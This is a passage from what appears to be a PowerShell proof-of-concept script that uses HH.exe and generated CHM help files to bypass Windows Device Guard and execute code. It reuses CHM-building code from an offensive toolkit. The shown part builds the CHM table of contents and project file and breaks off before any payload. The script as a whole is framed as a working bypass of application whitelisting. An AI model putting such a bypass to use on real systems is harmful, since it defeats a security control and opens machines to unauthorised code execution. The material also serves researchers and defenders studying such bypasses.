 https://gist.githubusercontent.co
gist.githubusercontent.com/api0cradle/95ae3c7120f16255d94088bd8959f4b2/raw/f
# POC HH.exe - Device Guard bypass
# Oddvar Moe - https://msitpros.com
# Code execution with HH.exe / CHM files
# Code to generate CHM was borrowed from:
# https://raw.githubusercontent.com/samratashok/nishang/master/Client/Out-CHM.ps1
$Outputpath = "C:\hhpoc"
#Create the table of contents for the CHM
$CHMTableOfContents = @"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN">
<HTML>
<HEAD>
<meta name="GENERATOR" content="Microsoft&reg; HTML Help Workshop 4.1">
<!-- Sitemap 1.0 -->
</HEAD><BODY>
<UL>
<LI> <OBJECT type="text/sitemap">
<param name="Name" value="Oddvar deserves the nobel price - Or at least a CVE :-)">
<param name="Local" value="doc.htm">
</OBJECT>
</UL>
</BODY>
</HTML>
"@
#Create the Project file for the CHM
$CHMProject = @"
[OPTIONS]
Contents file=$OutputPath\doc.hhc
[FILES]